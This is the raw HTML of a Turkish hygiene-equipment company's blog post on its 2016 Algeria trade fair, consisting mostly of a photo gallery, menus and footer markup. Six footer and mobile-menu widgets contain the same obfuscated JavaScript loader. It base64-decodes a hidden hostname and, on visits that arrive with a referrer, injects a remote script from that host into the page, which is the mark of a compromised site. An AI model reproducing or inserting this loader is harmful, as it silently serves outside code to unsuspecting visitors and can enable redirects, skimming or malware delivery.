					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4e0a96ed219634bc99b4fa67af62631175b53ef6ecc6b967b4f958dc78cfcd22?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e0a96ed219634bc99b4fa67af62631175b53ef6ecc6b967b4f958dc78cfcd22?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://tanriver.com.tr/en/author/tanriver/" class="author" rel="author">tanriver</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2020-05-18T00:21:49+03:00">
			May 18, 2020		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2016-05-17T20:34:59+03:00">
								On May 17, 2016							</time>
						</div>
					
									</div>
										<div class="wd-post-image">
									<img width="800" height="600" src="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir.jpg 800w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-380x285.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-300x225.jpg 300w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-768x576.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />								</div>
			</header>

			<div class="wd-entry-content">
			<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="gallery_279" class="wd-images-gallery wd-wpb photoswipe-images" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-f-col wd-masonry" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:1;--wd-gap-lg:20px;--wd-gap-sm:10px;">
				
															<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-e1589145690660.jpg" data-elementor-open-lightbox="no" data-index="1" data-width="486" data-height="600" 
												 								title="2016 CEZAYİR FUARI">
								
								<img decoding="async" width="308" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-1 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 308px) 100vw, 308px" data-src="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-e1589145690660-308x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-e1589145690660-308x380.jpg 308w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-e1589145690660-380x469.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-e1589145690660-203x250.jpg 203w, https://tanriver.com.tr/wp-content/uploads/2020/04/2016-cezayir-e1589145690660.jpg 486w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-scaled.jpg" data-elementor-open-lightbox="no" data-index="2" data-width="2127" data-height="2560" 
												 								title="2016 CEZAYİR FUARI">
								
								<img loading="lazy" decoding="async" width="316" height="380" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-2 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 316px) 100vw, 316px" data-src="https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-316x380.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-316x380.jpg 316w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-748x900.jpg 748w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-208x250.jpg 208w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-768x924.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-1276x1536.jpg 1276w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-1702x2048.jpg 1702w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-760x915.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-380x457.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-01-800x963.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-scaled.jpg" data-elementor-open-lightbox="no" data-index="3" data-width="2560" data-height="1440" 
												 								title="2016 CEZAYİR FUARI">
								
								<img loading="lazy" decoding="async" width="380" height="214" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-3 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-380x214.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-380x214.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-1024x576.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-250x141.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-768x432.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-1536x864.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-2048x1152.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-760x428.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-03-800x450.jpg 800w" />
															</a>
												</div>
											<div class="wd-gallery-item wd-col">
														<a href="https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-scaled.jpg" data-elementor-open-lightbox="no" data-index="4" data-width="2560" data-height="1440" 
												 								title="2016 CEZAYİR FUARI">
								
								<img loading="lazy" decoding="async" width="380" height="214" src="https://tanriver.com.tr/wp-content/themes/woodmart/images/lazy.svg" class="wd-gallery-image image-4 wd-lazy-fade" alt="" srcset="" sizes="auto, (max-width: 380px) 100vw, 380px" data-src="https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-380x214.jpg" data-srcset="https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-380x214.jpg 380w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-1024x576.jpg 1024w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-250x141.jpg 250w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-768x432.jpg 768w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-1536x864.jpg 1536w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-2048x1152.jpg 2048w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-760x428.jpg 760w, https://tanriver.com.tr/wp-content/uploads/2016-04-18-04-800x450.jpg 800w" />
															</a>
												</div>
									
							</div>

					</div>
		</div></div></div></div>
</div>
					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
													<a href="https://tanriver.com.tr/en/2016-saudi-arabia-fair/">
								<div class="wd-label">Newer</div>
								<span class="wd-entities-title">2016 SAUDI ARABIA FAIR</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://tanriver.com.tr/en/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://tanriver.com.tr/en/2015-11-07/">
								<span class="wd-label">Older</span>
								<span class="wd-entities-title">2015-11-07</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
	
</div>

		
</div>


			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="text-3" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img decoding="async" style="margin-bottom: 10px;" src="http://tanriver.com.tr/wp-content/uploads/tanriver-logo-footer-light.png" /></div>
<p>B.O.S.B. Birlik Sanayi Sitesi 5. Cadde No:40 34520 Beylikdüzü</p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Istanbul, Turkey<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Phone: +90(212) 706 5054<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Fax: +90(212) 854 3603</div>
</div>
		</div><div id="custom_html-119" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-134" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="500a59ad7ae2194d30316019828dd667"></div></div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-recent-posts-13" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Our News</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/en/gulfood-manufacturing-2023/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/344357032_1643946212770221_3475073099001435375_n-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/en/gulfood-manufacturing-2023/" title="Permalink to Gulfood Manufacturing 2023" rel="bookmark">Gulfood Manufacturing 2023</a></div>

								
															</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://tanriver.com.tr/en/saudi-pppp-2024/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://tanriver.com.tr/wp-content/uploads/20220310_174900-scaled-75x60.jpg" class="attachment-75x60 size-75x60" alt="" decoding="async" loading="lazy" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://tanriver.com.tr/en/saudi-pppp-2024/" title="Permalink to Saudi PPPP 2024" rel="bookmark">Saudi PPPP 2024</a></div>

								
															</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-120" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-135" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="a62cf1c60e59cad8a8712d696f00cdc4"></div></div></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-4" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Corporate</h5><div class="menu-hakkimizda-en-container"><ul id="menu-hakkimizda-en" class="menu"><li id="menu-item-14370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14370"><a href="https://tanriver.com.tr/en/about-us/">About Us</a></li>
<li id="menu-item-14375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14375"><a href="https://tanriver.com.tr/en/about-us/our-quality-policy/">Our Quality Policy</a></li>
<li id="menu-item-14374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14374"><a href="https://tanriver.com.tr/en/about-us/our-certificates/">Our Certificates</a></li>
<li id="menu-item-14372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14372"><a href="https://tanriver.com.tr/en/about-us/catalog/">Catalog</a></li>
<li id="menu-item-15395" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15395"><a href="https://tanriver.com.tr/en/c/our-exhibitions/">Our Exhibitions</a></li>
<li id="menu-item-14371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14371"><a href="https://tanriver.com.tr/en/about-us/samples/">Samples</a></li>
<li id="menu-item-14373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14373"><a href="https://tanriver.com.tr/en/about-us/in-the-press/">In the Press</a></li>
</ul></div></div><div id="custom_html-121" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-136" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0180ced78e5dc79cfe94aa6982ababc5"></div></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-9" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Important Links</h5><div class="menu-onemli-baglantilar-ingilizce-container"><ul id="menu-onemli-baglantilar-ingilizce" class="menu"><li id="menu-item-15528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15528"><a rel="privacy-policy" href="https://tanriver.com.tr/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15525"><a href="https://tanriver.com.tr/en/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-15527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15527"><a href="http://sanitta.com.tr/">Sanitta</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-137" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="0336bc50b51bb59f42b90b93f8450cd7"></div></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-31" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Social networks</h5><div class="menu-sosyalmedya-ingilizce-container"><ul id="menu-sosyalmedya-ingilizce" class="menu"><li id="menu-item-15564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15564"><a target="_blank" href="https://www.instagram.com/tanriver_hijyen/">Instagram</a></li>
<li id="menu-item-15565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15565"><a target="_blank" href="https://www.facebook.com/tanrivermakina/">Facebook</a></li>
<li id="menu-item-15566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15566"><a target="_blank" href="https://www.youtube.com/user/tanrivermakina">Youtube</a></li>
<li id="menu-item-15567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15567"><a target="_blank" href="https://twitter.com/tanrivermakina">Twitter</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-138" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="8436e32fc7b9d52c5995ffe431cfdef1"></div></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	© 2025 Tanrıver Hijyen ve Sanitasyon Ekipmanlari															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://tanriver.com.tr/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-ana-menu-en-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5052 item-level-0" ><a href="https://tanriver.com.tr/en/" class="woodmart-nav-link"><span class="nav-link-text">Home page</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053 item-level-0" ><a href="https://tanriver.com.tr/en/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15516 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5062 item-level-1" ><a href="https://tanriver.com.tr/en/urun-kat/hygiene-barriers/" class="woodmart-nav-link">Hygiene Barriers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5065 item-level-1" ><a href="https://tanriver.com.tr/en/urun-kat/stainless-steel-sinks/" class="woodmart-nav-link">Stainless Steel Sinks</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14333 item-level-1" ><a href="https://tanriver.com.tr/en/urun/stainless-steel-lockers/" class="woodmart-nav-link">Stainless Steel Locker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14334 item-level-1" ><a href="https://tanriver.com.tr/en/urun/boot-drying-machine/" class="woodmart-nav-link">Boot Dryer Machine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5066 item-level-1" ><a href="https://tanriver.com.tr/en/urun-kat/transition-turnstile/" class="woodmart-nav-link">Transition Turnstile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5063 item-level-1" ><a href="https://tanriver.com.tr/en/urun-kat/other-products/" class="woodmart-nav-link">Other Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067 item-level-0" ><a href="https://tanriver.com.tr/en/references/" class="woodmart-nav-link"><span class="nav-link-text">References</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059 item-level-0" ><a href="https://tanriver.com.tr/en/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li>
</ul>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-133" class="widget_text wd-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="1135381b65ac9b1c546c2f265fa4e71a"></div></div></div>			</div>
			</div>			<div class="wd-cookies-popup" role="complementary" aria-label="Cookies">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Bu sitede size daha iyi bir deneyim sunabilmek adına, bu sayfayı ziyaretinizle ilgili bilgileri toplamak amaçlı çerezler kullanılmaktadır. Çerez kullanımı politikamız için <a class="banner-policy-link" href="https://tr.tanriver.com.tr/cerez-politikasi/" aria-label="Çerez Politikası">Çerez Politikası</a>					</div>
					<div class="cookies-buttons">
												<a href="#" rel="nofollow noopener" class="btn cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/en/*\\?(.+)","/en/2016-algeria-fair/","/en/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1304f9cd155e978c06db30ce0/6fc4255a37831d4bab581a36e.js");</script>		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://tanriver.com.tr/en/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
							<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-1">
				<a href="http://tanriver.com.tr/hakkimizda/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="48" height="48" src="https://tanriver.com.tr/wp-content/uploads/2018/04/white-electronics-best.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 100w, https://tanriver.com.tr/wp-content/uploads//2018/04/white-electronics-best.svg 48w" sizes="auto, (max-width: 48px) 100vw, 48px" />											</span>

					<span class="wd-toolbar-label">
						Hakkımızda					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-2">
				<a href="http://tanriver.com.tr/urunlerimiz/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="64" height="64" src="https://tanriver.com.tr/wp-content/uploads/2017/08/software_layers2.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/08/software_layers2.svg 64w" sizes="auto, (max-width: 64px) 100vw, 64px" />											</span>

					<span class="wd-toolbar-label">
						Ürünler					</span>
				</a>
			</div>
									<div class="wd-toolbar-link wd-tools-element wd-toolbar-item wd-tools-custom-icon wd-toolbar-link-3">
				<a href="http://tanriver.com.tr/iletisim/">
					<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
													<img width="250" height="250" src="https://tanriver.com.tr/wp-content/uploads/2017/06/handmade-technology.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 100w, https://tanriver.com.tr/wp-content/uploads//2017/06/handmade-technology.svg 511w" sizes="auto, (max-width: 250px) 100vw, 250px" />											</span>

					<span class="wd-toolbar-label">
						İletişim					</span>
				</a>
			</div>
						</div>
					<script type="application/ld+json">
				{
					"@context": "https://schema.org",
					"@type": "BreadcrumbList",
					"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://tanriver.com.tr/en/"},{"@type":"ListItem","position":2,"name":"Our Exhibitions","item":"https://tanriver.com.tr/en/c/our-exhibitions/"},{"@type":"ListItem","position":3,"name":"2016 ALGERIA FAIR"}]]
			}
			</script>
			    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"tr":{"code":"tr","id":"53","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"Turkish","url":"https:\/\/tanriver.com.tr\/2016-cezayir-fuari\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/tanriver.com.tr\/en\/2016-algeria-fair\/","country_flag_url":"https:\/\/tanriver.com.tr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":0,"default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"Arabic","url":"https:\/\/tanriver.com.tr\/ar\/